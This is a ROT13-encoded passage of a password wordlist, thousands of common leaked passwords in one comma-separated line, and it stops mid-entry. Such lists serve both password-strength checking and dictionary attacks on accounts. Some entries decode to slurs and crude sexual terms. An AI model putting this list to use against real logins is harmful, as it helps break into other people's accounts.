e123,qbanyqqhpx,vebasvfu,unccl6,xbaavpuv,tvagbavp,zbzbarl1,qhtna1,gbqnl2,raxvqh,qrfgval2,gevz7tha,xnghun,senpgnyf,zbetnafgnayrl,cbyxnqbg,tbgvzr,cevapr11,204060,svsn2010,oboolg,frrzrr,nznaqn10,nveoehfu,ovtgvggl,urvqvr,ynlyn1,pbggba1,5fcrrq,slsawxzgqls,sylanil,wbkhel8s,zrrxb,nxhzn,qhqyrl1,sylobl1,zbbaqbt1,gebggref,znevnzv,fvtava,puvaan,yrtf11,chffl4,1f1u1r1s1,sryvpv,bcgvzhf1,vyhih,zneyvaf1,tninrp,onynapr1,tybpx40,ybaqba01,xbxbg,fbhgujrf,pbzsbeg1,fnzzl11,ebpxobggbz,oevnap,yvgrorre,ubzreb,pubcfhrl,terrayna,punevg,serrpryy,unzcfgre,fznyyqbt,ivcre12,oybsryq,1234567890987654321,ernyfrk,ebznaa,pnegzna2,pwqguvglpaqw,aryyl1,ozj528,mjrmqn,znfgreon,wrrc99,ghegy,nzrevpn2,fhaohefg,fnalpb,nhagwhql,125jz,oyhr10,djfnmk,pnegzn,gbol12,eboobo,erq222,vybirpbpx,ybfsvk16,1rkcyber,urytr,inm2114,julabgzr,onon123,zhtra,1dnmjfkrqp,nyoregwe,0101198,frkgvzr,fhcenf,avpbynf2,jnagfrk,chffl6,purpxz8,jvanz,24tbeqba,zvfgrezr,pheyrj,toywuspf,zrqgrpu,senamv,ohggurn,ibvibq,oynpxung,rtbvfgr,cwxrves,znqqbt69,cnxnybyb,ubpxrl4,vtbe1234,ebhtrf,fabjuvgr,ubzrserr,frksernx,npre12,qfzvgu,oyrfflbh,199410,isepoiwq,snypb02,oryvaqn1,lntynfcu,ncevy21,tebhaqub,wnfzva1,ariretvirhc,ryive,tobei526,p00xvr,rzzn01,njrfbzr2,ynevan,zvxr12345,znkvzh,nahcnz,oyglaonoesjom,gnahfuxn,fhxxry,encgbe22,wbfu12,fpunyxr04,pbfzbqbt,shpxlbh8,ohflorr,198800,ovwbhk,senzr1,oynpxzbe,tvirvg,vffznyy,orne13,123-123,oynqrm,yvggyrtvey,hygen123,syrgpu1,synfuarg,ybcybcebpx,exryyl,12fgrc,yhxnf1,yvggyrjuber,phagsvatre,fgvaxlsvatre,ynherap,198020,a7gq4owy,wnpxvr69,pnzry123,ora1234,1tngrjnl,nqryurvq,sngzvxr,guhtybir,mmnndd,puvinf1,4815162342d,znznqbh,anqnab,wnzrf22,orajva,naqern99,ewves,zvpubh,noxott,q50taa,nnnmmm,n123654,oynaxzna,obbobb11,zrqvphf,ovtobar,197200,whfgvar1,oraqvk,zbecuvhf,awuiwc,44znt,mfrplhf56,tbbqolr1,abxvnqrezb,n333444,jnengfrn,4emc8no7,srieny,oevyyvna,xveolf,zvavz,renguvn,tenmvn,mkpio1234,qhxrl,fanttyr,cbccv,ulzra,1ivqrb,qhar2000,wcguwqs,pioa123,mpkspaxoqsm,nfgbai,tvaavr,316271,ratvar3,ce1aprff,64puril,tynff1,ynbgmh,ubyyll,pbzvpobbxf,nffnfvaf,ahnqqa9561,fpbggfqn,uspasisl,nppboen,7777777m,jregl123,zrgnyurnq,ebznafba,erqfnaq,365214,funyb,nefravv,1989pp,fvffv,qhenznk,382563,crgren,414243,znzncnc,wbyylzba,svryq1,sngtvey,wnargf,gebzcrgr,zngpuobk20,enzob2,arcragur,441232,djreglhvbc10,obmb123,curmp419ui,ebznagvxn,yvsrfgly,crathv,qrprzoer,qrzba6,cnagure6,444888,fpnazna,tuwpawnoxm,cnpunatn,ohmmjbeq,vaqvnare,fcvqrezna3,gbal12,fgneger,sebt1,slhgx,483422,ghcnpfunxhe,nyoreg12,1qehzzre,ozj328v,terra17,nreqan,vaivfvoy,fhzzre13,pnyvzre,zhfgnvar,ytah9q,zbersha,urfblnz123,rfpbeg1,fpencynaq,fgnetng,onenoonf,qrnq13,545645,zrkvpnyv,fvree,tsuscoa,tbapune,zbbafgnsn,frnebpx,pbhagr,sbfgre1,wnlunjx1,sybera,znerzzn,anfgln2010,fbsgonyy1,nqncgrp,unyybb,oneenonf,mkpnfq123,uhaal,znevnan1,xnsrqen,serrqbz0,terra420,iynq1234,zrgubq7,665566,gbbgvat,unyyb12,qnivapuv,pbaqhpgb,zrqvnf,666444,vairearf,znqunggre,456nfq,12345678v,687887,yr33ck,fcevat00,uryc123,oryylohg,ovyyl5,ivgnyvx1,evire123,tbevyn,oraqvf,cbjre666,747200,sbbgfyni,npruvtu,dnmkfjrqp123,d1n1m1,evpuneq9,crgreohet,gnoyrgbc,tnievybi,123djr1,xbybfbi,serqenh,eha4sha,789056,wxoitosys,puvgen,87654321d,fgrir22,jvqrbcra,npprff88,fhesr,gqslhgxowl,vzcbffvo,xriva69,880888,pnagvan,887766,jkpio,qbagsbet,djre1209,nffyvpxr,znzzn123,vaqvt,nexnfun,fpencc,zberyvn,irukoe,wbarf2,fpengpu1,pbql11,pnffvr12,treoren,qbagtbgz,haqreuvy,znxf2010,ubyyljbbq1,unavony,ryran2010,wnfba11,1010321,fgrjne,rynzna,svercyht,tbbqol,fnpevsvp,onolcung,obopng12,oehpr123,1233215,gbal45,gvoheb,ybir15,ozj750,jnyyfgerrg,2u0g4zr,1346795,ynzrem,zhaxrr,134679d,tenaivyy,1512198,neznfghf,nvqra1,cvcrhgiw,t1234567,natryrlrf,hfzp1,102030d,chgnatvan,oenaqarj,funqbjsnk,rntyrf12,1snypba,oevnaj,ybxbzbgv,2022958,fpbbcre,crtnf,wnoebav1,2121212,ohssny,fvsserqv,jrjvm,gjbgbar,ebfrohqq,avtugjvf,pnecrg1,zvpxrl2,2525252,fyrqqbt,erq333,wnzrfz,2797349,wrss12,bavmhxn,sryvkkkk,es6666,svar1,buynyn,sbecynl,puvpntb5,zhapub,fpbbol11,cgvpuxn,wbuaaa,19851985c,qbtcuvy3650,gbgraxbcs,zbavgbe2,znpebff7,3816778,qhqqre,frznw1,obhaqre,enprek1,5556633,7085506,bspye278,oebql1,7506751,anaghpxr,urqw2a4d,qerj1,nrffrqnv,gerxovxr,chfflxng,fnzngeba,vznav,9124852,jvyrl1,qhxrahxrz,vnzcherunun2,9556035,boivbhf1,zppbby24,ncnpur64,xenipuraxb,whfgsbes,onfhen,wnzrfr,f0ppre,fnsnqb,qnexfgn,fhesre69,qnzvna1,twcoaoq,thaal1,jbyyrl,fnanagba,mkpioa123456,bqg4c6fi8,fretrv1,zbqrz1,znafvxxn,mmmm1,evsens,qvzn777,znel69,ybbxvat4,qbaggryy,erq100,avawhgfh,hnrhnrzna,ovtoev,oenfpb,dhrranf8151,qrzrgev,natry007,ohooy,xbybeg,pbaal,nagbavn1,nigbevgrg,xnxn22,xnvynlh,fnffl2,jebatjnl,puril3,1anfpne,cngevbgf1,puevferl,zvxr99,frkl22,puxqfx,fq3hger7,cnqnjna,n6cvuq,qbzvat,zrfbubeal,gnznqn,qbangryyb,rzzn22,rngure,fhfna69,cvaxl123,fghq69,sngovgpu,cvyfohel,gup420,ybirchff,1perngvi,tbys1234,uheelhc,1ubaqn,uhfxreqh,znevab1,tbjeba,tvey1,shpxgbl,tgauwcsqwype,qxwstuqx,cvaxsy,yberyv,7777777f,qbaxrlxbat,ebpxlgbc,fgncyrf1,fbar4xn,kkkwnl,syljurry,gbccqbtt,ovtohoon,nnn123456,2yrgzrva,funixng,cnhyr,qynabe,nqnznf,0147852,nnffnn,qvkba1,ozj328,zbgure12,vyvxrchffl,ubyyl2,gfzvgu,rkpnyvore,suhglaols,avpbyr3,ghyvcna,rznahr,syliubyz,pheenurr,tbqftvsg,nagbavbw,gbevgb,qvaxl1,fnaan,lspamiwm,whar14,navzr123,123321456654,unafjhefg,onaqzna,uryyb101,kkklll,puril69,grpuavpn,gntnqn,neaby,i00q00,yvybar,svyyrf,qehznaqonff,qvanzvg,n1234n,rngzrng,ryjnl07,vabhg,wnzrf6,qnjvq1,gurjbys,qvncnfba,lbqnqql,dfpjqi,shpxvg1,yvywbr,fybrore,fvzonpng,fnfpun1,djr1234,1onqtre,cevfpn,natry17,tenirqvt,wnxrlobl,ybatobneq,gehfxnjxn,tbysre11,clenzvq7,uvtufcrr,cvfgbyn,gurevire,unzzre69,1cnpxref,qnaalq,nysbafr,djregtsqfn,11119999,onfxrg1,tuwgea,fnenyrr,12vapurf,cnbyb1,mfr4kqe5,gncebbg,fbcuvru6,tevmmyvr,ubpxrl69,qnanat,ovtthzf,ubgovgpu,5nyvir,orybirq1,oyhrjnir,qvzba95,xbxrgxn,zhygvfpna,yvggyro,yrtubea,cbxre2,qryvgr,fxlsve,ovtwnxr,crefban1,nzoreqbt,unaanu12,qreera,mvssyr,1fnenu,1nffjbeq,fcnexl01,frlzhe,gbzgbz1,123321dj,tbfxvaf,fbppre19,yhiorxxv,ohzubyr,2onyyf,1zhssva,obebqva,zbaxrl9,lsrvloeo,1nyrk,orgzra,serqre,avttre123,nmvmorx,twxmewqs,yvyzvxr,1ovtqnqq,1ebpx,gntnaebt,fanccl1,naqerl1,xbybaxn,ohalna,tbznatb,ivivn,pynexxrag,fnghe,tnhqrnzhf,znagnenl,1zbagu,juvgrurn,snethf,naqerj99,enl123,erqunjxf,yvmn2009,dj12345,qra12345,isuaflwqs,147258369n,znmrcn,arjlbexr,1nefrany,ubaqnf2000,qrzban,sbeqtg,fgrir12,oveguqnl2,12457896,qvpxfgre,rqpjfkdnm,fnunyva,cnaglzna,fxvaal1,uhoreghf,phzfubg1,puveb,xnccnzna,znex3434,pnanqn12,yvpuxvat,obaxref1,vina1985,flonfr,inyzrg,qbbef1,qrrqyvg,xlwryyl,oqslfk,sbeq11,guebngshpx,onpxjbbq,slyufd,ynyvg,obff429,xbgbin,oevpxl,fgriru,wbfuhn19,xvffn,vzynqevf,fgne1234,yhovzxn,cneglzna,penmlq,gbovnf1,vyvxr69,vzubzr,jubzr,sbhefgne,fpnaare1,hwuwy312,nangbyv,85ornef,wvzob69,5678lge,cbgncbin,abxvn7070,fhaqnl1,xnyyrnax,1996tgn,ersvaarw,whyl1,zbybqrp,abgunaxf,ravtz,12cynl,fhtneqbt,ausxoqsxo,ynebhffr,pnaaba1,144444,dnmkpqrj,fgvzbeby,wurert,fcnja7,143000,srnezr,unzohe,zreyva21,qbovr,vf3lrhfp,cnegare1,qrxny,inefun,478wsfmx,syniv,uvccb1,9uzyclwq,whyl21,7vzwsfgj,yrkkhf,gehrybi,abxvn5200,pneybf6,nanvf,zhqobar,nanuvg,gnlybep,gnfunf,ynexfche,navzny2000,avoveh,wna123,zvlinekne,qrsyrc,qbyber,pbzzhavg,vsbcgspbe,ynhen2,nanqeby,znznyvtn,zvgmv1,oyhr92,ncevy15,zngirri,xnwynf,jbjybbx1,1sybjref,funqbj14,nyhpneq1,1tbys,onagun,fpbgyna,fvatnche,znex13,znapurfgre1,gryhf01,fhcreqni,wnpxbss1,znqarf,ohyyahgf,jbeyq123,pyvggl,cnyzre1,qnivq10,fcvqre10,fnetflna,enggyref,qnivq4,jvaqbjf2,fbal12,ivfvtbgu,dddnnn,crasybbe,pnoyrqbt,pnzvyyn1,angnfun123,rntyrzna,fbsgpber,oboebi,qvrgzne,qvinq,fff123,q1234567,gyolwuwh,1d1d1d1,cnenvfb,qni123,ysvrxzes,qenpura,ymuna16889,gcyngr,tstuoes,pnfvb1,123obbgf1,123grfg,flf64738,urnilzrgny,naqvnzb,zrqhmn,fbnere,pbpb12,artevgn,nzvtnf,urnilzrg,orfcva,1nfqstuw,juneseng,jrgfrk,gvtug1,wnahf1,fjbeq123,ynqrqn,qentba98,nhfgva2,ngrc1,whatyr1,12345nopq,yrkhf300,curbavk1,nyrk1974,123dj123,137955,ovtgvz,funqbj88,vtbe1994,tbbqwbo,nemra,punzc123,121ronl,punatrzr1,oebbxfvr,sebtzna1,ohyqbmre,zbeebjva,npuvz,gevfu1,ynffr,srfgvin,ohoonzna,fpbggo,xenzvg,nhthfg22,glfba123,cnfffjbeq,bbzcnu,ny123456,shpxvat1,terra45,abbqyr1,ybbxvat1,nfuylaa,ny1716,fgnat50,pbpb11,terrfr,obo111,oeraana1,wnfbaw,1pureel,1d2345,1kkkkkkk,svsn2011,oebaqol,mnpune1,fnglnz,rnfl1,zntvp7,1envaobj,purrmvg,1rrrrrrr,nfuyrl123,nffnff1,nznaqn123,wreorne,1oooooo,nmregl12,15975391,654321m,gjvagheo,baylbar1,qravf1988,6846xt3e,whzobf,craalqbt,qnaqryvba,unvyrevf,rcreivre,fabbcl69,nsebqvgr,byqchffl,terra55,cbbclcna,irelzhpu,xnglhfun,erpba7,zvar69,gnatbf,pbageb,oybjzr2,wnqr1,fxlqvir1,svirveba,qvzb4xn,obxfre,fgnetvey,sbeqsbphf,gvtref2,cyngvan,onfronyy11,endhr,cvzcre,wnjoernx,ohfgre88,jnygre34,puhpxb,crapunve,ubevmba1,gurpher1,fpp1975,nqevnaan1,xnergn,qhxr12,xevyyr,qhzoshpx,phag1,nyqronena,ynireqn,unehzv,xabcsyre,cbatb1,csuols,qbtzna1,ebffvtab,1uneqba,fpneyrgf,ahttrgf1,voryvrir,nxvasrri,ksuxoe,ngurar,snypba69,unccvr,ovyyyl,avgfhn,svbppb,djregl09,tvmzb2,fynin2,125690,qbttl123,penvtf,inqre123,fvyxrobet,124365,crgrez,123978,xenxngbn,123699,123592,xtirozdl,crafnpby,q1q2q3,fabjfgbe,tbyqraobl,tst65u7,ri700,puhepu1,benatr11,t0qm1yy4,purfgre3,npureba,plaguv,ubgfubg1,wrfhfpuevf,zbgqrcnff,mlzhetl,bar2bar,svrgfory,uneelc,jvfcre,cbbxfgre,aa527uc,qbyyn,zvyxznvq,ehfglobl,greeryy1,rcfvyba1,yvyyvna1,qnyr3,peuotes,znkfvz,fryrpgn,znznqn,sngzna1,hsxwkes,fuvapuna,shpxhnyy,jbzra1,000008,obffff,tergn1,eouwkes,znznfobl,checyr69,sryvpvqnqr,frkl21,pngunl,uhatybj,fcyngg,xnuyrff,fubccvat1,1tnaqnys,gurzvf,qrygn7,zbba69,oyhr24,cneyvnzr,znzzn1,zvlhxv,2500uq,wnpxzrbs,enmre,ebpxre1,whivf123,aberznp,obvat747,9m5ir9eepm,vprjngre,gvgnavn,nyyrl1,zbcnezna,puevfgb1,byvire2,ivavpvhf,gvtresna,purill,wbfuhn99,qbqn99,zngevkk,rxoaes,wnpxsebfg,ivcre01,xnfvn,pasufd,gevgba1,ffog8nr2,ehtol8,enzzna,1yhpxl,onenonfu,tugysagxz,whanvq,ncrfuvg,rasnag,xracb1,fuvg12,007000,znetr1,funqbj10,djregl789,evpuneq8,iovgxz,ybfgoblf,wrfhf4zr,evpuneq4,uvsvir,xbynjbyr,qnzvybyn,cevfzn,cnenabln,cevapr2,yvfnnaa,uncclarff,pneqff,zrgubqzn,fhcrepbc,n8xq47i5,tnztrr,cbyyl123,verar1,ahzore8,ublnfnkn,1qvtvgny,znggurj0,qpykiv,yvfvpn,ebl123,2468013579,fcneqn,dhronyy,inssnaphyb,cnff1jbe,ercziok,999666333,serrqbz8,obgnavx,777555333,znepbf1,yhovznln,synfu2,rvafgrv,08080,123456789w,159951159,159357123,pneebg1,nyvan1995,fnawbf,qvynen,zhfgnat67,jvfgrevn,wuawtgy12,98766789,qnexfha,neknatry,87062134,perngvi1,znylfuxn,shpxgurznyy,onefvp,ebpxfgn,2ovt4h,5avmmn,trarfvf2,ebznapr1,bspbhefr,1ubefr,yngravgr,phonan,fnpgbja,789456123n,zvyyvban,61808861,57699434,vzcrevn,ohoon11,lryybj3,punatr12,55495746,synccl,wvzob123,19372846,19380018,phgynff1,penvt123,xyrcgb,orntyr1,fbyhf,51502112,cnfun1,19822891,46466452,19855891,crgfubc,avxbynrian,119966,abxvn6131,riracne,ubbfvre1,pbagenfran,wnjn350,tbamb123,zbhfr2,115511,rrgshx,tsusitsitsi,1pelfgny,fbsnxvat,pblbgr1,xjvnghfmrx,suesyod,inyrevn1,nagueb,0123654789,nyygurjnl,mbygne,znnfvxnf,jvyqpuvy,serqbavn,rneyterl,tgauwpml,zngevk123,fbyvq1,fynixb,12zbaxrlf,swqxfy,vagre1,abxvn6500,59382113xrivac,fchqql,pnpureb,pbbefyvg,cnffjbeq!,xvon1m,xnevmzn,ibin1994,puvpbal,ratyvfu1,obaqen12,1ebpxrg,uhaqra,wvzobo1,mcsyuwa1,gu0znf,qrhpr22,zrngjnq,sngserr,pbatnf,fnzoben,pbbcre2,wnaar,pynapl1,fgbavr,ohfgn,xnznm,fcrrql2,wnfzvar3,snunlrx,nefrany0,orreff,gevkvr1,obbof69,yhnafnagnan,gbnqzna,pbageby2,rjvat33,znkpng,znzn1964,qvnzbaq4,gnonpb,wbfuhn0,cvcre2,zhfvp101,thloehfu,erlanyq,cvapure,xngvroht,fgneef,cvzcuneq,sebagbfn,nyrk97,pbbgvr,pybpxjbe,oryyhab,fxlrfrgu,obbgl69,puncneen,obbpuvr,terra4,obopng1,unibx,fnennaa,cvcrzna,nrxqo,whzcfubg,jvagrezh,punvxn,1purfgre,ewawngd,rzbxvq,erfrg1,ertny1,w0fuhn,134679n,nfzbqrl,fnenuu,mncvqbb,pvppvbar,fbfrkl,orpxunz23,ubeargf1,nyrk1971,qryrevhz,znantrzr,pbaabe11,1enoovg,fnar4rx,pnfrlobl,poywuwqs,erqfbk20,gggggg99,unhfgbby,naqre,cnagren6,cnffjq1,wbhearl1,9988776655,oyhr135,jevgrefcnpr,kvnblhn123,whfgvpr2,avnten,pnffvf,fpbecvhf,octwyqftwyqguas,tnzrznfgre,oybbql1,ergenp,fgnoova,gblobk,svtug1,lgcls.,tynfun,in2001,gnlybe11,funzryrf,ynqlybir,10078,xneznaa,ebqrbf,rvagevgg,ynarfen,gbonfpb,waeuwdpm,anilzna,cnoyvg,yrfuxn,wrffvpn3,123ivxn,nyran1,cyngvah,vysbeq,fgbez7,haqrearg,fnfun777,1yrtraq,naan2002,xnaznk1994,cbexcvr,guhaqre0,thaqbt,cnyyvan,rnflcnff,qhpx1,fhcrezbz,ebnpu1,gjvapnz,14028,gvmvnab,djregl32,123654789n,riebcn,funzcbb1,lsksxzloe,phool1,gfhanzv1,sxgepggqs,lnfnpenp,17098,uncclunc,ohyyeha,ebqqre,bnxgbja,ubyqr,vforfg,gnlybe9,errcre,unzzre11,whyvnf,ebyygvqr1,pbzcnd123,sbhek4,fhomreb1,ubpxrl9,7znel3,ohfvarf,loeoawpoe,jntbarre,qnaavnfu,cbegvfurnq,qvtvgrk,nyrk1981,qnivq11,vasvqry,1fabbcl,serr30,wnqra,gbagb1,erqpne27,sbbgvr,zbfxjn,gubznf21,unzzre12,ohemhz,pbfzb123,50000,oheygerr,54343,54354,ijcnffng,wnpx5225,pbhtnef1,oheycbal,oynpxubefr,nyrtan,crgreg,xngrzbff,enz123,aryf0a,sreevan,natry77,pfgbpx,1puevfgv,qnir55,nop123n,nyrk1975,ni626ff,syvcbss,sbytber,znk1998,fpvrapr1,fv711ar,lnzf7,jvsrl1,firvxf,pnova1,ibybqvn,bk3sbeq,pnegntra,cyngvav,cvpgher1,fcnexyr1,gvrqbzv,freivpr321,jbbbql,puevfgv1,tanfure,oehabo,unzzvr,venssreg,obg2010,qgplrves,1234567890c,pbbcre11,nypbubyv,fnipuraxb,nqnz01,puryfrn5,avrjvrz,vprorne,yyybbbggg,vybirqvpx,fjrrgchf,zbarl8,pbbxvr13,esaguols1988,obbobb2,nathf123,oybpxohf,qnivq9,puvpn1,anmnerg,fnzfhat9,fzvyr4h,qnlfgne,fxvaanff,wbua10,gurtvey,frklornf,jnfqjnfq1,fvttr1,1dn2jf3rq4es5gt,pmneal,evcyrl1,puevf5,nfuyrl19,navgun,cbxrezna,cerireg,gesaguol,gbal69,trbetvn2,fgbccrqo,djreglhvbc12345,zvavpyvc,senaxl1,qheqbz,pnoontrf,1234567890b,qrygn5,yvhqzvyn,auslpnwuiguf,pbheg1,wbfvrj,nopq1,qbturnq,qvzna,znfvnavn,fbatyvar,obbtyr,gevfgba,qrrcvxn,frkl4zr,tenccyr,fcnprony,robarr,jvagre0,fzbxrjrr,anetvmn,qentbayn,fnfflf,naql2000,zraneqf,lbfuvb,znffvir1,fhpxzl1x,cnffng99,frklob,anfgln1996,vfqrnq,fgengpng,ubxhgb,vasvk,cvqbenf,qnsslqhpx,phzuneq,onyqrnty,xreorebf,lneqzna,fuvonvah,thvgner,pdho6553,gbzzll,ox.ves,ovtsbb,urpgb,whyl27,wnzrf4,ovtthf,rfowret,vftbq,1vevfu,curaznee,wnznvp,ebzn1990,qvnzbaq0,lwqoewq,tveyf4zr,gnzcn1,xnohgb,inqhm,unafr,fcvrat,qvnabpuxn,pfz101,ybean1,btbfuv,cyul6udy,2jfk4esi,pnzreba0,nqronlb,byrt1996,funevcbi,obhobhyr,ubyyvfgre1,sebtff,lrnonol,xnoynz,nqrynagr,zrzrz,ubjvrf,gurevat,prpvyvn1,bargjb12,bwc123456,wbeqna9,zfbepybyrqoe,arirentn,riu5150,erqjva,1nhthfg,pnaab,1zreprqr,zbbql1,zhqoht,purffznf,gvvxrev,fgvpxqnqql77,nyrk15,xinegven,7654321n,ybyyby123,djnfmkrqp,nytber,fbynan,isuolsisuols,oyhr72,zvfun1111,fzbxr20,whavbe13,zbtyv,guerrr,funaaba2,shpxzlyvsr,xrivau,fnenafx,xneraj,vfbyqr,frxvenee,bevba123,gubznf0,qroen1,ynxrgnub,nybaqen,phevin,wnmm1234,1gvtref,wnzobf,yvpxzr2,fhbzv,tnaqnys7,028526,mltbgr,oergg123,oe1ggnal,fhcnsyl,159000,xvateng,yhgba1,pbby-pn,obpzna,gubznfq,fxvyyre,xnggre,znzn777,punap,gbznff,1enpury,byqab7,escslwqs,ovtxri,lryenu,cevznf,bfvgb,xvccre1,zfipe71,ovtobl11,gurfha,abfxpnw,puvpp,fbawn1,ybmvaxn,zbovyr1,1inqre,hzznthzzn,jnirf1,chagre12,ghotga,freire1,vevan1991,zntvp69,qnx001,cnaqrzbavhz,qrnq1,oreyvatb,pureelcv,1zbagnan,ybubgeba,puvpxyrg,nfqstu123456,fgrcfvqr,vxzij103,vpronol,gevyyvhz,1fhpxf,hxearg,tybpx9,no12345,gurcbjre,eboreg8,guhtfgbbyf,ubpxrl13,ohssba,yvirserr,frkcvpf,qrffne,wn0000,ebfraebg,wnzrf10,1svfu,fibybpu,zlxvggl,zhssva11,riohxo,fujvat,negrz1992,naqerl1992,furyqba1,cnffcntr,avxvgn99,shone123,inaanfk,rvtug888,znevny,znk2010,rkcerff2,ivbyragw,2lxa5pps,fcnegna11,oeraqn69,wnpxvrpu,nontnvy,ebova2,tenff1,naql76,oryy1,gnvfba,fhcrezr,ivxn1995,kge451,serq20,89032073168,qravf1984,2000wrrc,jrrgnovk,199020,qnkgre,grivba,cnagure8,u9vlzkzp,ovtevt,xnynzohe,gfnyntv,12213443,enprpne02,wrsserl4,angnkn,ovtfnz,chetngbe,nphenpy,gebhgohz,cbgfzbxr,wvzzlm,znahgq1,algvzrf,cherrivy,orneff,pbby22,qentbantr,abqaneo,qoeolh,4frnfbaf,serhqr,ryevp1,jrehyr,ubpxrl14,12758698,pbexvr,lrnuevtug,oynqrzna,gnsxnc,pynir,yvmvxb,ubsare,wrssuneql,ahevpu,ehaar,fgnavfyn,yhpl1,zbax3l,sbemnebzn,revp99,obanver,oynpxjbb,sratfuhv,1dnm0bxz,arjzbarl,cvzcva69,07078,nabalzre,yncgbc1,pureel12,npr111,fnyfn1,jvyohe1,qbbz12,qvnoyb23,wtgkmoue,haqre1,ubaqn01,oernqsna,zrtna2,whnapneybf,fgenghf1,npxone,ybir5683,uncclgvz,ynzoreg1,poywuglew,xbznebi,fcnz69,asugxes,oebjaa,fnezng,vsvxfe,fcvxr69,ubnatra,natrym,rpbabzvn,gnamra,nibtnqeb,1inzcver,fcnaaref,znmqnek,dhrrdhrt,bevnan,urefuvy,fhynpb,wbfrcu11,8frpbaqf,ndhnevh,phzoreyn,urngure9,nagubal8,ohegba12,pelfgny0,znevn3,dnmjfkp,fabj123,abgtbbq,198520,envaqbt,urrunj,pbafhygn,qnfrva,zvyyre01,pguhyuh1,qhxrahxr,vhover,onlgbja,ungroerr,198505,fvfgrz,yran12,jrypbzr01,znenpn,zvqqyrgb,fvaquh,zvgfbh,cubravk5,ibina,qbanyqb,qlynaqbt,qbzbibl,ynhera12,olewhloaw,123yyyy,fgvyyref,fnapuva,ghycna,fznyyivyy,1zzzzz,cnggv1,sbytref,zvxr31,pbygf18,123456eee,awxzewm,cubravk0,ovrar,vebapvgl,xnfcrebx,cnffjbeq22,svgarf,znggurj6,fcbgyvtu,ohwuz123,gbzzlpng,unmry5,thvgne11,145678,ispzes,pbzcnff1,jvyyrr,1onearl,wnpx2000,yvggyrzvatr,furzc,qreerx,kkk12345,yvggyrshpx,fchqf1,xnebyvaxn,pnzarryl,djreglh123,142500,oenaqba00,zhafba15,snypba3,cnffffnc,m3pa2rei,tbnurnq,onttvb10,141592,qranyv1,37xnmbb,pbcreavp,123456789nfq,benatr88,oeninqn,ehfu211,197700,cnoyb123,hcgurnff,fnzfnz1,qrzbzna,zngglynq10,urlqhqr,zvfgre2,jrexra,13467985,znenagm,n22222,s1s2s3s4,sz12za12,trenfvzbin,oheevgb1,fbal1,tyraal,onyqrntyr,ezsvqq,srabzra,ireongv,sbetrgzr,5ryrzrag,jre138,punary1,bbvph812,10293847dc,zvavpbbcre,puvfcn,zlghea,qrvfry,igueruod,oberqobv4h,svyngbin,nanor,cbvhlg1,oneznyrv,llll1,sbhexvqf,anhzraxb,onatoebf,cbeapyho,bxnlxx,rhpyvq90,jneevbe3,xbearg,cnyrib,cngngvan,tbpneg,nagnagn,wrq1054,pybpx1,111111j,qrjnef,znaxvaq1,crhtrbg406,yvgra,gnuven,ubjyva,anhzbi,ezenpvat,pbebar,phagubyr,cnffvg,ebpx69,wnthnekw,ohzfra,197101,fjrrg2,197010,juvgrpng,fnjnqrr,zbarl100,lsuewaoeo,naqlobl,9085603566,genpr1,snttrg,ebobg1,natry20,6lua7hwz,fcrpvnyvafgn,xnerran,arjoybbq,puvatnqn,obbovrf2,ohttre1,fdhnq51,133naqer,pnyy06,nfurf1,vybiryhpl,fhpprff2,xbggba,pninyyn,cuvybh,qrrorr,guronaq,avar09,negrsnpg,196100,xxxxxxx1,avxbynl9,barybi,onfvn,rzvylnaa,fnqzna,sxewhwxoe,grnzbzhpu,qnivq777,cnqevab,zbarl21,sveqnhf,bevba3,puril01,nyongeb,reqspi,2yrtvg,fnenu7,gbebpx,xrivaa,ubyvb,fbybl,raeba714,fgnesyrrg,djre11,arirezna,qbpgbeju,yhpl11,qvab12,gevavgl7,frngyrba,b123456,cvzczna,1nfqstu,fanxrovg,punapub,cebebx,oyrnpure,enzver,qnexfrrq,jneubefr,zvpunry123,1fcnaxl,1ubgqbt,34reqspi,a0gu1at,qvznapur,ercziols,zvpunrywnpxfba,ybtva1,vprdhrra,gbfuveb,fcrezr,enpre2,irtrg,oveguqnl26,qnavry9,yoirxzes,puneyhf,oelna123,jfcnavp,fpuervor,1naqbayl,qtbvaf,xrjryy,ncbyyb12,rtlcg1,sreavr,gvtre21,nn123456789,oybjw,fcnaqnh,ovfdhvg,12345678q,qrnqznh5,serqvr,311420,uncclsnpr,fnznag,tehccn,svyzfgne,naqerj17,onxrfnyr,frkl01,whfgybbx,ponexyrl,cnhy11,oybbqerq,evqrzr,oveqongu,asxopisl,wnkfba,fvevhf1,xevfgbs,ivetbf,avzebq1,uneqp0er,xvyyreorr,1nopqrs,cvgpure1,whfgbapr,iynqn,qnxbgn99,irfchppv,jcnff,bhgfvqr1,chregbev,esioxs,grnzybfv,itsha2,cbeby777,rzcver11,20091989d,wnfbat,jrohvinyvqng,rfpevzn,ynxref08,gevttre2,nqqcnff,342500,zbatvav,qsugloe,ubeaqbtt,cnyrezb1,136900,onoloyh,nyyn98,qnfun2010,wxryyl,xreabj,lsarpm,ebpxubccre,gbrzna,gynybp,fvyire77,qnir01,xrivae,1234567887654321,135642,zr2lbh,8096468644d,erzzhf,fcvqre7,wnzrfn,wvyyl,fnzon1,qebatb,770129wv,fhcrepng,whagnf,grzn1234,rfgur,1234567892000,qerj11,dnmdnm123,orrtrrf,oybzr,enggenpr,ubjuvtu,gnyyobl,ehshf2,fhaal2,fbh812,zvyyre12,vaqvnan7,veaoeh,cngpu123,yrgzrba,jrypbzr5,anovfpb,9ubgcbva,ucigro,ybivavg,fgbezva,nffzbaxr,gevyy,ngynagv,zbarl1234,phofsna,zryyb1,fgnef2,hrcgxz,ntngr,qnaalz88,ybire123,jbeqm,jbeyqarg,whyrznaq,punfre1,f12345678,cvffjbeq,pvarznk,jbbqpuhp,cbvag1,ubgpuxvf,cnpxref2,onananan,xnyraqre,420666,crathva8,njb8ek3jn8g,ubccvr,zrgyvsr,vybirzlsnzvyl,jrvuanpugfonh,chqqvat1,yhpxlfge,fphyyl1,sngobl1,nzvmnqr,qrqunz,wnuoyrff,oynng,fheeraqr,****re,1cnagvrf,ovtnffrf,tuwhusiopa,nffubyr123,qsxgleo,yvxrzr,avpxref,cynfgvx,urxgbe,qrrzna,zhpunpun,preroeb,fnagnan5,grfgqevir,qenphyn1,pnanyp,y1750fd,fninaanu1,zheran,1vafvqr,cbxrzba00,1vvvvvvv,wbeqna20,frkhny1,znvyyvj,pnyvcfb,014702580369,1mmmmmm,1wwwwww,oernx1,15253545,lbznzn1,xngvaxn,xriva11,1ssssss,znegvwa,ffynmvb,qnavry5,cbeab2,abfznf,yrbyvba,wfpevcg,15975312,chaqnv,xryyv1,xxxqqq,bonstxz,zneznevf,yvyznzn,ybaqba123,esusag,rytbeqb,gn